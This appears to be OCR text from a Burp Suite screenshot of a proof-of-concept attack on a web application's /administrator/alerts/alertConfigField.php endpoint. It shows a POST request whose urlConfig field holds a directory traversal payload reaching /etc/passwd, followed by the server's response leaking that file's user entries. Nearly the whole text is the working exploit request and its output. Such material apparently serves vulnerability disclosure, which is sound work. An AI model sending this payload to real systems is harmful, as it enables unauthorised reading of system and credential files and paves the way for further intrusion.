 Request
Pretty Raw Hex \n
1 POST /administrator/alerts/alertConfigField.php HTTP/1.1
2 Host: 192.168.20.129
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 47
11
12 urlConfig=../../../../../../../../../etc/passwd
Search
0 highlights
Response
Pretty Raw Hex Render \n
: <div class="btnClose_alert" id="btnClose_alert" onclick
CloseDefaultAlert()">
</div>
83 </div>
84 <div id="content_alert_config" class="content_alert_config">
85 root:x:0:0:root:/root:/bin/bash
86 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
87 bin:x:2:2:bin:/bin:/usr/sbin/nologin
88 sys:x:3:3:sys:/dev:/usr/sbin/nologin
89 sync:x:4:65534:sync:/bin:/bin/sync
90 games:x:5:60:games:/usr/games:/usr/sbin/nologin
91 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
92 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
93 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
94 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
95 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
96 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
97 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
98 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
99 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolog
100 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
101 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
102 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
103 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
104 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
105 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
106 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
107 syslog:x:104:108::/home/syslog:/bin/false
108 _apt:x:105:65534::/nonexistent:/bin/false
109 messagebus:x:106:110::/var/run/dbus:/bin/false
110 uuidd:x:107:111::/run/uuidd:/bin/false
111 lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false
Search
0 highli